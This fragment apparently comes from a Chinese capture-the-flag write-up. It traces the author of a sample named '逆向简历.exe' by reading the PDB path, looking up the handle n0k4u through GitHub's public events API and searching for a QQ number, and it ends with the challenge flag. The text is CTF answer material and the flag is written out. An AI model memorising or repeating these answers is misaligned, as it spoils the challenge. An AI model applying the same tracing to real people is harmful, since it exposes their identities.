

逆向简历.exe

1 | 得到C:\Users\n0k4u\source\repos\Project2\x64\Release\Project2.pdb |

1 | 通过https://api.github.com/users/n0k4u/events/public接口 |



12.[溯源]flag4:

根据11给的密语搜QQ号得到flag4

1 | palu{loveyouibiejv} |